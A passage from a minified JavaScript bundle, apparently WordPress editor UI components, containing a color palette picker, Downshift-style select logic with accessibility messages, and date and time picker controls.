code: %s"),t),style:{color:t},onClick:u===t?d:function(){return s(t)},"aria-label":n?Object(l.sprintf)(Object(l.__)("Color: %s"),n):Object(l.sprintf)(Object(l.__)("Color code: %s"),t)})}))}),[o,u,s,d]),h=Object(c.useCallback)((function(){return Object(c.createElement)(zt,{color:u,onChangeComplete:function(e){return s(e.hex)},disableAlpha:!0})}),[u]);return Object(c.createElement)(At,{className:r,options:f,actions:Object(c.createElement)(c.Fragment,null,!i&&Object(c.createElement)(At.DropdownLinkAction,{dropdownProps:{renderContent:h,contentClassName:"components-color-palette__picker"},buttonProps:{"aria-label":Object(l.__)("Custom color picker")},linkText:Object(l.__)("Custom color")}),!!n&&Object(c.createElement)(At.ButtonAction,{onClick:d},Object(l.__)("Clear")))})}At.Option=function(e){var t=e.className,n=e.isSelected,r=e.tooltipText,o=Object(i.a)(e,["className","isSelected","tooltipText"]),s=Object(c.createElement)(M.a,Object(a.a)({isPressed:n,className:d()(t,"components-circular-option-picker__option")},o));return Object(c.createElement)("div",{className:"components-circular-option-picker__option-wrapper"},r?Object(c.createElement)(Rt.a,{text:r},s):s,n&&Object(c.createElement)(it.a,{icon:ct.a}))},At.ButtonAction=function(e){var t=e.className,n=e.children,r=Object(i.a)(e,["className","children"]);return Object(c.createElement)(M.a,Object(a.a)({className:d()("components-circular-option-picker__clear",t),isSmall:!0,isSecondary:!0},r),n)},At.DropdownLinkAction=function(e){var t=e.buttonProps,n=e.className,r=e.dropdownProps,o=e.linkText;return Object(c.createElement)(Nt,Object(a.a)({className:d()("components-circular-option-picker__dropdown-link-action",n),renderToggle:function(e){var n=e.isOpen,r=e.onToggle;return Object(c.createElement)(M.a,Object(a.a)({"aria-expanded":n,onClick:r,isLink:!0},t),o)}},r))};var Lt=n("zLVn"),Ft=n("17x9"),Vt=n.n(Ft);n("cD2C");function Bt(e){return"object"==typeof e&&null!=e&&1===e.nodeType}function Kt(e,t){return(!t||"hidden"!==e)&&"visible"!==e&&"clip"!==e}function Wt(e,t){if(e.clientHeight<e.scrollHeight||e.clientWidth<e.scrollWidth){var n=getComputedStyle(e,null);return Kt(n.overflowY,t)||Kt(n.overflowX,t)||function(e){var t=function(e){if(!e.ownerDocument||!e.ownerDocument.defaultView)return null;try{return e.ownerDocument.defaultView.frameElement}catch(e){return null}}(e);return!!t&&(t.clientHeight<e.scrollHeight||t.clientWidth<e.scrollWidth)}(e)}return!1}function Ut(e,t,n,r,o,a,i,c){return a<e&&i>t||a>e&&i<t?0:a<=e&&c<=n||i>=t&&c>=n?a-e-r:i>t&&c<n||a<e&&c>n?i-t+o:0}function Gt(e,t){null!==e&&function(e,t){var n=window,r=t.scrollMode,o=t.block,a=t.inline,i=t.boundary,c=t.skipOverflowHiddenElements,s="function"==typeof i?i:function(e){return e!==i};if(!Bt(e))throw new TypeError("Invalid target");for(var l=document.scrollingElement||document.documentElement,u=[],d=e;Bt(d)&&s(d);){if((d=d.parentElement)===l){u.push(d);break}null!=d&&d===document.body&&Wt(d)&&!Wt(document.documentElement)||null!=d&&Wt(d,c)&&u.push(d)}for(var f=n.visualViewport?n.visualViewport.width:innerWidth,h=n.visualViewport?n.visualViewport.height:innerHeight,p=window.scrollX||pageXOffset,b=window.scrollY||pageYOffset,v=e.getBoundingClientRect(),m=v.height,y=v.width,g=v.top,O=v.right,k=v.bottom,w=v.left,j="start"===o||"nearest"===o?g:"end"===o?k:g+m/2,_="center"===a?w+y/2:"end"===a?O:w,D=[],S=0;S<u.length;S++){var C=u[S],P=C.getBoundingClientRect(),M=P.height,E=P.width,x=P.top,I=P.right,T=P.bottom,z=P.left;if("if-needed"===r&&g>=0&&w>=0&&k<=h&&O<=f&&g>=x&&k<=T&&w>=z&&O<=I)return D;var N=getComputedStyle(C),R=parseInt(N.borderLeftWidth,10),A=parseInt(N.borderTopWidth,10),H=parseInt(N.borderRightWidth,10),L=parseInt(N.borderBottomWidth,10),F=0,V=0,B="offsetWidth"in C?C.offsetWidth-C.clientWidth-R-H:0,K="offsetHeight"in C?C.offsetHeight-C.clientHeight-A-L:0;if(l===C)F="start"===o?j:"end"===o?j-h:"nearest"===o?Ut(b,b+h,h,A,L,b+j,b+j+m,m):j-h/2,V="start"===a?_:"center"===a?_-f/2:"end"===a?_-f:Ut(p,p+f,f,R,H,p+_,p+_+y,y),F=Math.max(0,F+b),V=Math.max(0,V+p);else{F="start"===o?j-x-A:"end"===o?j-T+L+K:"nearest"===o?Ut(x,T,M,A,L+K,j,j+m,m):j-(x+M/2)+K/2,V="start"===a?_-z-R:"center"===a?_-(z+E/2)+B/2:"end"===a?_-I+H+B:Ut(z,I,E,R,H+B,_,_+y,y);var W=C.scrollLeft,U=C.scrollTop;j+=U-(F=Math.max(0,Math.min(U+F,C.scrollHeight-M+K))),_+=W-(V=Math.max(0,Math.min(W+V,C.scrollWidth-E+B)))}D.push({el:C,top:F,left:V})}return D}(e,{boundary:t,block:"nearest",scrollMode:"if-needed"}).forEach((function(e){var t=e.el,n=e.top,r=e.left;t.scrollTop=n,t.scrollLeft=r}))}function qt(e,t){var n;function r(){n&&clearTimeout(n)}function o(){for(var o=arguments.length,a=new Array(o),i=0;i<o;i++)a[i]=arguments[i];r(),n=setTimeout((function(){n=null,e.apply(void 0,a)}),t)}return o.cancel=r,o}function $t(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return t.some((function(t){return t&&t.apply(void 0,[e].concat(r)),e.preventDownshiftDefault||e.hasOwnProperty("nativeEvent")&&e.nativeEvent.preventDownshiftDefault}))}}function Yt(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){t.forEach((function(t){"function"==typeof t?t(e):t&&(t.current=e)}))}}function Zt(e,t){return Object.keys(e).reduce((function(n,r){return n[r]=Jt(t,r)?t[r]:e[r],n}),{})}function Jt(e,t){return void 0!==e[t]}function Xt(e){var t=e.key,n=e.keyCode;return n>=37&&n<=40&&0!==t.indexOf("Arrow")?"Arrow"+t:t}function Qt(e,t,n,r,o){void 0===o&&(o=!0);var a=n-1;("number"!=typeof t||t<0||t>=n)&&(t=e>0?-1:a+1);var i=t+e;i<0?i=o?a:0:i>a&&(i=o?0:a);var c=en(e,i,n,r,o);return-1===c?t:c}function en(e,t,n,r,o){var a=r(t);if(!a||!a.hasAttribute("disabled"))return t;if(e>0){for(var i=t+1;i<n;i++)if(!r(i).hasAttribute("disabled"))return i}else for(var c=t-1;c>=0;c--)if(!r(c).hasAttribute("disabled"))return c;return o?e>0?en(1,0,n,r,!1):en(-1,n-1,n,r,!1):-1}var tn=qt((function(){rn().textContent=""}),500);function nn(e,t){var n=rn(t);e&&(n.textContent=e,tn())}function rn(e){void 0===e&&(e=document);var t=e.getElementById("a11y-status-message");return t||((t=e.createElement("div")).setAttribute("id","a11y-status-message"),t.setAttribute("role","status"),t.setAttribute("aria-live","polite"),t.setAttribute("aria-relevant","additions text"),Object.assign(t.style,{border:"0",clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:"0",position:"absolute",width:"1px"}),e.body.appendChild(t),t)}var on={highlightedIndex:-1,isOpen:!1,selectedItem:null};function an(e,t){var n=void 0===t?{}:t,r=n.id,o=n.labelId,a=n.menuId,i=n.getItemId,c=n.toggleButtonId,s=void 0===r?"downshift-"+e():r;return{labelId:o||s+"-label",menuId:a||s+"-menu",getItemId:i||function(e){return s+"-item-"+e},toggleButtonId:c||s+"-toggle-button"}}function cn(e,t,n){return void 0!==e?e:0===n.length?-1:n.indexOf(t)}function sn(e){return/^\S{1}$/.test(e)}function ln(e){return""+e.slice(0,1).toUpperCase()+e.slice(1)}function un(e,t,n){Object.keys(t).forEach((function(r){!function(e,t,n,r){var o="on"+ln(e)+"Change";t[o]&&void 0!==r[e]&&r[e]!==n[e]&&t[o](r)}(r,e,t,n)})),e.onStateChange&&void 0!==n&&e.onStateChange(n)}function dn(e,t,n){var r=Object(B.useCallback)((function(t,n){t=Zt(t,n.props);var r=n.props.stateReducer,o=e(t,n),i=r(t,Object(a.a)({},n,{changes:o}));return un(n.props,t,i),i}),[e]),o=Object(B.useReducer)(r,t),i=o[0],c=o[1];return[Zt(i,n),c]}var fn=0;function hn(){var e=Object(B.useState)(null),t=e[0],n=e[1];return Object(B.useEffect)((function(){return n(++fn)}),[]),t}function pn(e,t){return!!t&&(e.relatedTarget===t||e.nativeEvent&&(t===e.nativeEvent.explicitOriginalTarget||t.contains(e.nativeEvent.explicitOriginalTarget)))}var bn={itemToString:function(e){return e?String(e):""},stateReducer:function(e,t){return t.changes},getA11yStatusMessage:function(e){var t=e.isOpen,n=e.items;if(!n)return"";var r=n.length;return t?0===r?"No results are available":r+" result"+(1===r?" is":"s are")+" available, use up and down arrow keys to navigate. Press Enter key to select.":""},getA11ySelectionMessage:function(e){var t=e.selectedItem;return(0,e.itemToString)(t)+" has been selected."},scrollIntoView:Gt,circularNavigation:!1,environment:"undefined"==typeof window?{}:window};function vn(e,t,n){var r="default"+ln(t);return r in e?e[r]:Object(a.a)({},on,{},n)[t]}function mn(e,t,n){if(t in e)return e[t];var r="initial"+ln(t);return r in e?e[r]:vn(e,t,n)}function yn(e,t,n,r){var o=e.items,a=e.initialHighlightedIndex,i=e.defaultHighlightedIndex,c=t.selectedItem,s=t.highlightedIndex;return void 0!==a&&s===a?a:void 0!==i?i:c?0===n?o.indexOf(c):Qt(n,o.indexOf(c),o.length,r,!1):0===n?-1:n<0?o.length-1:0}var gn={keysSoFar:""};function On(e,t){return vn(e,t,gn)}function kn(e,t){return mn(e,t,gn)}function wn(e,t,n,r,o){for(var a=n.map((function(e){return r(e).toLowerCase()})),i=e.toLowerCase(),c=function(e,t){var n=o(t);return e.startsWith(i)&&!(n&&n.hasAttribute("disabled"))},s=t+1;s<a.length;s++){if(c(a[s],s))return s}for(var l=0;l<t;l++){if(c(a[l],l))return l}return t}Vt.a.array.isRequired,Vt.a.func,Vt.a.func,Vt.a.func,Vt.a.bool,Vt.a.number,Vt.a.number,Vt.a.number,Vt.a.bool,Vt.a.bool,Vt.a.bool,Vt.a.any,Vt.a.any,Vt.a.any,Vt.a.string,Vt.a.string,Vt.a.string,Vt.a.func,Vt.a.string,Vt.a.func,Vt.a.func,Vt.a.func,Vt.a.func,Vt.a.func,Vt.a.shape({addEventListener:Vt.a.func,removeEventListener:Vt.a.func,document:Vt.a.shape({getElementById:Vt.a.func,activeElement:Vt.a.any,body:Vt.a.any})});var jn=Object.freeze({__proto__:null,MenuKeyDownArrowDown:0,MenuKeyDownArrowUp:1,MenuKeyDownEscape:2,MenuKeyDownHome:3,MenuKeyDownEnd:4,MenuKeyDownEnter:5,MenuKeyDownSpaceButton:6,MenuKeyDownCharacter:7,MenuBlur:8,MenuMouseLeave:9,ItemMouseMove:10,ItemClick:11,ToggleButtonKeyDownCharacter:12,ToggleButtonKeyDownArrowDown:13,ToggleButtonKeyDownArrowUp:14,ToggleButtonClick:15,FunctionToggleMenu:16,FunctionOpenMenu:17,FunctionCloseMenu:18,FunctionSetHighlightedIndex:19,FunctionSelectItem:20,FunctionClearKeysSoFar:21,FunctionReset:22});function _n(e,t){var n,r=t.type,o=t.props,i=t.shiftKey;switch(r){case 10:n={highlightedIndex:t.index};break;case 11:n={isOpen:On(o,"isOpen"),highlightedIndex:On(o,"highlightedIndex"),selectedItem:o.items[t.index]};break;case 8:n={isOpen:!1,highlightedIndex:-1};break;case 0:n={highlightedIndex:Qt(i?5:1,e.highlightedIndex,o.items.length,t.getItemNodeFromIndex,o.circularNavigation)};break;case 1:n={highlightedIndex:Qt(i?-5:-1,e.highlightedIndex,o.items.length,t.getItemNodeFromIndex,o.circularNavigation)};break;case 3:n={highlightedIndex:en(1,0,o.items.length,t.getItemNodeFromIndex,!1)};break;case 4:n={highlightedIndex:en(-1,o.items.length-1,o.items.length,t.getItemNodeFromIndex,!1)};break;case 2:n={isOpen:!1,highlightedIndex:-1};break;case 5:case 6:n=Object(a.a)({isOpen:On(o,"isOpen"),highlightedIndex:On(o,"highlightedIndex")},e.highlightedIndex>=0&&{selectedItem:o.items[e.highlightedIndex]});break;case 7:var c=t.key,s=""+e.keysSoFar+c,l=wn(s,e.highlightedIndex,o.items,o.itemToString,t.getItemNodeFromIndex);n=Object(a.a)({keysSoFar:s},l>=0&&{highlightedIndex:l});break;case 9:n={highlightedIndex:-1};break;case 12:var u=t.key,d=""+e.keysSoFar+u,f=wn(d,e.selectedItem?o.items.indexOf(e.selectedItem):-1,o.items,o.itemToString,t.getItemNodeFromIndex);n=Object(a.a)({keysSoFar:d},f>=0&&{selectedItem:o.items[f]});break;case 13:n={isOpen:!0,highlightedIndex:yn(o,e,1,t.getItemNodeFromIndex)};break;case 14:n={isOpen:!0,highlightedIndex:yn(o,e,-1,t.getItemNodeFromIndex)};break;case 15:case 16:n={isOpen:!e.isOpen,highlightedIndex:e.isOpen?-1:yn(o,e,0)};break;case 17:n={isOpen:!0,highlightedIndex:yn(o,e,0)};break;case 18:n={isOpen:!1};break;case 19:n={highlightedIndex:t.highlightedIndex};break;case 20:n={selectedItem:t.selectedItem};break;case 21:n={keysSoFar:""};break;case 22:n={highlightedIndex:On(o,"highlightedIndex"),isOpen:On(o,"isOpen"),selectedItem:On(o,"selectedItem")};break;default:throw new Error("Reducer called without proper action type.")}return Object(a.a)({},e,{},n)}function Dn(e){void 0===e&&(e={});var t=Object(a.a)({},bn,{},e),n=t.items,r=t.itemToString,o=t.getA11yStatusMessage,i=t.getA11ySelectionMessage,c=t.initialIsOpen,s=t.defaultIsOpen,l=t.scrollIntoView,u=t.environment,d=dn(_n,function(e){var t=kn(e,"selectedItem"),n=kn(e,"isOpen"),r=kn(e,"highlightedIndex");return{highlightedIndex:r<0&&t?e.items.indexOf(t):r,isOpen:n,selectedItem:t,keysSoFar:""}}(t),t),f=d[0],h=f.isOpen,p=f.highlightedIndex,b=f.selectedItem,v=f.keysSoFar,m=d[1],y=function(e){return m(Object(a.a)({props:t},e))},g=an(hn,t),O=g.labelId,k=g.getItemId,w=g.menuId,j=g.toggleButtonId,_=Object(B.useRef)(null),D=Object(B.useRef)(null),S=Object(B.useRef)();S.current=[];var C=Object(B.useRef)(!0),P=Object(B.useRef)(!0),M=Object(B.useRef)(null);Object(B.useEffect)((function(){C.current||nn(o({isOpen:h,items:n,selectedItem:b,itemToString:r}),u.document)}),[h]),Object(B.useEffect)((function(){C.current||nn(i({isOpen:h,items:n,selectedItem:b,itemToString:r}),u.document)}),[b]),Object(B.useEffect)((function(){C.current&&(M.current=qt((function(e){e({type:21})}),500)),v&&M.current(y)}),[v]),Object(B.useEffect)((function(){C.current?(c||s||h)&&D.current.focus():h?D.current.focus():u.document.activeElement===D.current&&_.current.focus()}),[h]),Object(B.useEffect)((function(){p<0||!h||!S.current.length||(!1===P.current?P.current=!0:l(S.current[p],D.current))}),[p]),Object(B.useEffect)((function(){C.current=!1}),[]);var E=function(e){return S.current[e]},x={ArrowDown:function(e){e.preventDefault(),y({type:0,shiftKey:e.shiftKey,getItemNodeFromIndex:E})},ArrowUp:function(e){e.preventDefault(),y({type:1,shiftKey:e.shiftKey,getItemNodeFromIndex:E})},Home:function(e){e.preventDefault(),y({type:3,getItemNodeFromIndex:E})},End:function(e){e.preventDefault(),y({type:4,getItemNodeFromIndex:E})},Escape:function(){y({type:2})},Enter:function(e){e.preventDefault(),y({type:5})}," ":function(e){e.preventDefault(),y({type:6})},Tab:function(e){e.shiftKey&&y({type:8})}},I={ArrowDown:function(e){e.preventDefault(),y({type:13,getItemNodeFromIndex:E})},ArrowUp:function(e){e.preventDefault(),y({type:14,getItemNodeFromIndex:E})}},T=function(e){var t=Xt(e);t&&x[t]?x[t](e):sn(t)&&y({type:7,key:t,getItemNodeFromIndex:E})},z=function(e){pn(e,_.current)||y({type:8})},N=function(){y({type:9})},R=function(){y({type:15})},A=function(e){var t=Xt(e);t&&I[t]?I[t](e):sn(t)&&y({type:12,key:t,getItemNodeFromIndex:E})};return{getToggleButtonProps:function(e){var t,n=void 0===e?{}:e,r=n.onClick,o=n.onKeyDown,i=n.refKey,c=void 0===i?"ref":i,s=n.ref,l=Object(Lt.a)(n,["onClick","onKeyDown","refKey","ref"]),u=Object(a.a)(((t={})[c]=Yt(s,(function(e){_.current=e})),t.id=j,t["aria-haspopup"]="listbox",t["aria-expanded"]=h,t["aria-labelledby"]=O+" "+j,t),l);return l.disabled||(u.onClick=$t(r,R),u.onKeyDown=$t(o,A)),u},getLabelProps:function(e){return Object(a.a)({id:O,htmlFor:j},e)},getMenuProps:function(e){var t,n=void 0===e?{}:e,r=n.onKeyDown,o=n.onBlur,i=n.onMouseLeave,c=n.refKey,s=void 0===c?"ref":c,l=n.ref,u=Object(Lt.a)(n,["onKeyDown","onBlur","onMouseLeave","refKey","ref"]);return Object(a.a)(((t={})[s]=Yt(l,(function(e){D.current=e})),t.id=w,t.role="listbox",t["aria-labelledby"]=O,t.tabIndex=-1,t),p>-1&&{"aria-activedescendant":k(p)},{onKeyDown:$t(r,T),onBlur:$t(o,z),onMouseLeave:$t(i,N)},u)},getItemProps:function(e){var t,r=void 0===e?{}:e,o=r.item,i=r.index,c=r.refKey,s=void 0===c?"ref":c,l=r.ref,u=r.onMouseMove,d=r.onClick,f=Object(Lt.a)(r,["item","index","refKey","ref","onMouseMove","onClick"]),h=cn(i,o,n);if(h<0)throw new Error("Pass either item or item index in getItemProps!");var b=Object(a.a)(((t={})[s]=Yt(l,(function(e){e&&S.current.push(e)})),t.role="option",t["aria-selected"]=""+(h===p),t.id=k(h),t),f);return f.disabled||(b.onMouseMove=$t(u,(function(){return function(e){e!==p&&(P.current=!1,y({type:10,index:e}))}(h)})),b.onClick=$t(d,(function(){return function(e){y({type:11,index:e})}(h)}))),b},toggleMenu:function(){y({type:16})},openMenu:function(){y({type:17})},closeMenu:function(){y({type:18})},setHighlightedIndex:function(e){y({type:19,highlightedIndex:e})},selectItem:function(e){y({type:20,selectedItem:e})},reset:function(){y({type:22})},highlightedIndex:p,isOpen:h,selectedItem:b}}Dn.stateChangeTypes=jn;Vt.a.array.isRequired,Vt.a.func,Vt.a.func,Vt.a.func,Vt.a.bool,Vt.a.number,Vt.a.number,Vt.a.number,Vt.a.bool,Vt.a.bool,Vt.a.bool,Vt.a.any,Vt.a.any,Vt.a.any,Vt.a.string,Vt.a.string,Vt.a.string,Vt.a.string,Vt.a.string,Vt.a.string,Vt.a.func,Vt.a.string,Vt.a.string,Vt.a.func,Vt.a.func,Vt.a.func,Vt.a.func,Vt.a.func,Vt.a.func,Vt.a.shape({addEventListener:Vt.a.func,removeEventListener:Vt.a.func,document:Vt.a.shape({getElementById:Vt.a.func,activeElement:Vt.a.any,body:Vt.a.any})}),Object(a.a)({},bn,{circularNavigation:!0});var Sn=function(e){return e&&e.name},Cn=function(e,t){var n=e.selectedItem,r=t.type,o=t.changes,a=t.props.items;switch(r){case Dn.stateChangeTypes.ToggleButtonKeyDownArrowDown:return{selectedItem:a[n?Math.min(a.indexOf(n)+1,a.length-1):0]};case Dn.stateChangeTypes.ToggleButtonKeyDownArrowUp:return{selectedItem:a[n?Math.max(a.indexOf(n)-1,0):a.length-1]};default:return o}};function Pn(e){var t=e.className,n=e.hideLabelFromVision,r=e.label,o=e.options,a=e.onChange,i=e.value,s=Dn({initialSelectedItem:o[0],items:o,itemToString:Sn,onSelectedItemChange:a,selectedItem:i,stateReducer:Cn}),l=s.getLabelProps,u=s.getToggleButtonProps,f=s.getMenuProps,h=s.getItemProps,p=s.isOpen,b=s.highlightedIndex,v=s.selectedItem,m=f({className:"components-custom-select-control__menu"});return m["aria-activedescendant"]&&"downshift-null"===m["aria-activedescendant"].slice(0,"downshift-null".length)&&delete m["aria-activedescendant"],Object(c.createElement)("div",{className:d()("components-custom-select-control",t)},Object(c.createElement)("label",l({className:d()("components-custom-select-control__label",{"screen-reader-text":n})}),r),Object(c.createElement)(M.a,u({"aria-label":r,"aria-labelledby":void 0,className:"components-custom-select-control__button",isSmall:!0}),Sn(v),Object(c.createElement)(it.a,{icon:wt.a,className:"components-custom-select-control__button-icon"})),Object(c.createElement)("ul",m,p&&o.map((function(e,t){return Object(c.createElement)("li",h({item:e,index:t,key:e.key,className:d()("components-custom-select-control__item",{"is-highlighted":t===b}),style:e.style}),e===v&&Object(c.createElement)(it.a,{icon:ct.a,className:"components-custom-select-control__item-icon"}),e.name)}))))}var Mn=n("vUUf"),En=(n("GG7f"),n("wy2R")),xn=n.n(En),In=n("qNGI"),Tn=function(e){function t(){var e;return Object(g.a)(this,t),(e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).onChangeMoment=e.onChangeMoment.bind(Object(w.a)(e)),e.nodeRef=Object(c.createRef)(),e.keepFocusInside=e.keepFocusInside.bind(Object(w.a)(e)),e}return Object(_.a)(t,e),Object(j.a)(t,[{key:"keepFocusInside",value:function(){if(this.nodeRef.current&&(!document.activeElement||!this.nodeRef.current.contains(document.activeElement))){var e=this.nodeRef.current.querySelector(".DayPicker_focusRegion");if(!e)return;e.focus()}}},{key:"onChangeMoment",value:function(e){var t=this.props,n=t.currentDate,r=t.onChange,o=n?xn()(n):xn()(),a={hours:o.hours(),minutes:o.minutes(),seconds:0};r(e.set(a).format("YYYY-MM-DDTHH:mm:ss"))}},{key:"getMomentDate",value:function(e){return null===e?null:e?xn()(e):xn()()}},{key:"render",value:function(){var e=this.props,t=e.currentDate,n=e.isInvalidDate,r=this.getMomentDate(t);return Object(c.createElement)("div",{className:"components-datetime__date",ref:this.nodeRef},Object(c.createElement)(In.DayPickerSingleDateController,{date:r,daySize:30,focused:!0,hideKeyboardShortcutsPanel:!0,key:"datepicker-controller-".concat(r?r.format("MM-YYYY"):"null"),noBorder:!0,numberOfMonths:1,onDateChange:this.onChangeMoment,transitionDuration:0,weekDayFormat:"ddd",isRTL:"rtl"===document.documentElement.dir,isOutsideRange:function(e){return n&&n(e.toDate())},onPrevMonthClick:this.keepFocusInside,onNextMonthClick:this.keepFocusInside}))}}]),t}(c.Component),zn=function(e){function t(){var e;return Object(g.a)(this,t),(e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).state={day:"",month:"",year:"",hours:"",minutes:"",am:!0,date:null},e.changeDate=e.changeDate.bind(Object(w.a)(e)),e.updateMonth=e.updateMonth.bind(Object(w.a)(e)),e.onChangeMonth=e.onChangeMonth.bind(Object(w.a)(e)),e.updateDay=e.updateDay.bind(Object(w.a)(e)),e.onChangeDay=e.onChangeDay.bind(Object(w.a)(e)),e.updateYear=e.updateYear.bind(Object(w.a)(e)),e.onChangeYear=e.onChangeYear.bind(Object(w.a)(e)),e.updateHours=e.updateHours.bind(Object(w.a)(e)),e.updateMinutes=e.updateMinutes.bind(Object(w.a)(e)),e.onChangeHours=e.onChangeHours.bind(Object(w.a)(e)),e.onChangeMinutes=e.onChangeMinutes.bind(Object(w.a)(e)),e.renderMonth=e.renderMonth.bind(Object(w.a)(e)),e.renderDay=e.renderDay.bind(Object(w.a)(e)),e.renderDayMonthFormat=e.renderDayMonthFormat.bind(Object(w.a)(e)),e}return Object(_.a)(t,e),Object(j.a)(t,[{key:"componentDidMount",value:function(){this.syncState(this.props)}},{key:"componentDidUpdate",value:function(e){var t=this.props,n=t.currentTime,r=t.is12Hour;n===e.currentTime&&r===e.is12Hour||this.syncState(this.props)}},{key:"changeDate",value:function(e){var t=e.clone().startOf("minute");this.setState({date:t}),this.props.onChange(e.format("YYYY-MM-DDTHH:mm:ss"))}},{key:"getMaxHours",value:function(){return this.props.is12Hour?12:23}},{key:"getMinHours",value:function(){return this.props.is12Hour?1:0}},{key:"syncState",value:function(e){var t=e.currentTime,n=e.is12Hour,r=t?xn()(t):xn()(),o=r.format("DD"),a=r.format("MM"),i=r.format("YYYY"),c=r.format("mm"),s=r.format("A"),l=r.format(n?"hh":"HH"),u=t?xn()(t):xn()();this.setState({day:o,month:a,year:i,minutes:c,hours:l,am:s,date:u})}},{key:"updateHours",value:function(){var e=this.props.is12Hour,t=this.state,n=t.am,r=t.hours,o=t.date,a=parseInt(r,10);if(!Object(S.isInteger)(a)||e&&(a<1||a>12)||!e&&(a<0||a>23))this.syncState(this.props);else{var i=e?o.clone().hours("AM"===n?a%12:(a%12+12)%24):o.clone().hours(a);this.changeDate(i)}}},{key:"updateMinutes",value:function(){var e=this.state,t=e.minutes,n=e.date,r=parseInt(t,10);if(!Object(S.isInteger)(r)||r<0||r>59)this.syncState(this.props);else{var o=n.clone().minutes(r);this.changeDate(o)}}},{key:"updateDay",value:function(){var e=this.state,t=e.day,n=e.date,r=parseInt(t,10);if(!Object(S.isInteger)(r)||r<1||r>31)this.syncState(this.props);else{var o=n.clone().date(r);this.changeDate(o)}}},{key:"updateMonth",value:function(){var e=this.state,t=e.month,n=e.date,r=parseInt(t,10);if(!Object(S.isInteger)(r)||r<1||r>12)this.syncState(this.props);else{var o=n.clone().month(r-1);this.changeDate(o)}}},{key:"updateYear",value:function(){var e=this.state,t=e.year,n=e.date,r=parseInt(t,10);if(!Object(S.isInteger)(r)||r<0||r>9999)this.syncState(this.props);else{var o=n.clone().year(r);this.changeDate(o)}}},{key:"updateAmPm",value:function(e){var t=this;return function(){var n,r=t.state,o=r.am,a=r.date,i=r.hours;o!==e&&(n="PM"===e?a.clone().hours((parseInt(i,10)%12+12)%24):a.clone().hours(parseInt(i,10)%12),t.changeDate(n))}}},{key:"onChangeDay",value:function(e){this.setState({day:e.target.value})}},{key:"onChangeMonth",value:function(e){this.setState({month:e.target.value})}},{key:"onChangeYear",value:function(e){this.setState({year:e.target.value})}},{key:"onChangeHours",value:function(e){this.setState({hours:e.target.value})}},{key:"onChangeMinutes",value:function(e){var t=e.target.value;this.setState({minutes:""===t?"":("0"+t).slice(-2)})}},{key:"renderMonth",value:function(e){return Object(c.createElement)("div",{key:"render-month",className:"components-datetime__time-field components-datetime__time-field-month"},Object(c.createElement)("select",{"aria-label":Object(l.__)("Month"),className:"components-datetime__time-field-month-select",value:e,onChange:this.onChangeMonth,onBlur:this.updateMonth},Object(c.createElement)("option",{value:"01"},Object(l.__)("January")),Object(c.createElement)("option",{value:"02"},Object(l.__)("February")),Object(c.createElement)("option",{value:"03"},Object(l.__)("March")),Object(c.createElement)("option",{value:"04"},Object(l.__)("April")),Object(c.createElement)("option",{value:"05"},Object(l.__)("May")),Object(c.createElement)("option",{value:"06"},Object(l.__)("June")),Object(c.createElement)("option",{value:"07"},Object(l.__)("July")),Object(c.createElement)("option",{value:"08"},Object(l.__)("August")),Object(c.createElement)("option",{value:"09"},Object(l.__)("September")),Object(c.createElement)("option",{value:"10"},Object(l.__)("October")),Object(c.createElement)("option",{value:"11"},Object(l.__)("November")),Object(c.createElement)("option",{value:"12"},Object(l.__)("December"))))}},{key:"renderDay",value:function(e){return Object(c.createElement)("div",{key:"render-day",className:"components-datetime__time-field components-datetime__time-field-day"},Object(c.createElement)("input",{"aria-label":Object(l.__)("Day"),className:"components-datetime__time-field-day-input",type:"number",value:e,step:1,min:1,onChange:this.onChangeDay,onBlur:this.updateDay}))}},{key:"renderDayMonthFormat",value:function(e){var t=this.state,n=t.day,r=t.month,o=[this.renderDay(n),this.renderMonth(r)];return e?o:o.reverse()}},{key:"render",value:function(){var e=this.props.is12Hour,t=this.state,n=t.year,r=t.minutes,o=t.hours,a=t.am;return Object(c.createElement)("div",{className:d()("components-datetime__time")},Object(c.createElement)("fieldset",null,Object(c.createElement)("legend",{className:"components-datetime__time-legend invisible"},Object(l.__)("Date")),Object(c.createElement)("div",{className:"components-datetime__time-wrapper"},this.renderDayMonthFormat(e),Object(c.createElement)("div",{className:"components-datetime__time-field components-datetime__time-field-year"},Object(c.createElement)("input",{"aria-label":Object(l.__)("Year"),className:"components-datetime__time-field-year-input",type:"number",step:1,value:n,onChange:this.onChangeYear,onBlur:this.updateYear})))),Object(c.createElement)("fieldset",null,Object(c.createElement)("legend",{className:"components-datetime__time-legend invisible"},Object(l.__)("Time")),Object(c.createElement)("div",{className:"components-datetime__time-wrapper"},Object(c.createElement)("div",{className:"components-datetime__time-field components-datetime__time-field-time"},Object(c.createElement)("input",{"aria-label":Object(l.__)("Hours"),className:"components-datetime__time-field-hours-input",type:"number",step:1,min:this.getMinHours(),max:this.getMaxHours(),value:o,onChange:this.onChangeHours,onBlur:this.updateHours}),Object(c.createElement)("span",{className:"components-datetime__time-separator","aria-hidden":"true"},":"),Object(c.createElement)("input",{"aria-label":Object(l.__)("Minutes"),className:"components-datetime__time-field-minutes-input",type:"number",min:0,max:59,value:r,onChange:this.onChangeMinutes,onBlur:this.updateMinutes})),e&&Object(c.createElement)("div",{className:"components-datetime__time-field components-datetime__time-field-am-pm"},Object(c.createElement)(M.a,{isSecondary:!0,className:"components-datetime__time-am-button",isPressed:"AM"===a,onClick:this.updateAmPm("AM")},Object(l.__)("AM")),Object(c.createElement)(M.a,{isSecondary:!0,className:"components-datetime__time-pm-button",isPressed:"PM"===a,onClick:this.updateAmPm("PM")},Object(l.__)("PM"))))))}}]),t}(c.Component),Nn=function(e){function t(){var e;return Object(g.a)(this,t),(e=Object(O.a)(this,Object(k.a)(t).apply(this,arguments))).state={calendarHelpIsVisible:!1},e.onClickDescriptionToggle=e.onClickDescriptionToggle.bind(Object(w.a)(e)),e}return Object(_.a)(t,e),Object(j.a)(t,[{key:"onClickDescriptionToggle",value:function(){this.setState({calendarHelpIsVisible:!this.state.calendarHelpIsVisible})}},{key:"render",value:function(){var e=this.props,t=e.currentDate,n=e.is12Hour,r=e.isInvalidDate,o=e.onChange;return 